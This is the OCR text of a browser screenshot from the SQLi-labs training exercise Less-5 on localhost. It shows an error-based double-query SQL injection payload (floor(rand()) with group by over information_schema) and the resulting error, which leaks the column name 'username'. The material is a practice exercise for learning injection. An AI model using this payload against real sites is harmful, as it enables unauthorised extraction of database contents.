 Less-5 Double Query- Single Quotes- String - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
127.0.0.1/Less-5/?id=1'and (select 1 from (select count(*),concat(0x3a,0x3a,(select column_name from infor
WHOIS
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/Less-5/?id=1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name='users' limit
Split URL
1,1),0x3a,floor(rand()*2))name from information_schema.tables group by name)b)--+
Execute
Enable Post data Enable Referrer
Less-5... Every deri... mysql出现... SQL语句错... mysql con... mysql_flo... Mysql报错... mysql三种... 带您了解m... 关于mysql... java向数据... MYSQL :...
Welcome Dhakkan
Duplicate entry '::username:1' for key 'group_key'
悦信安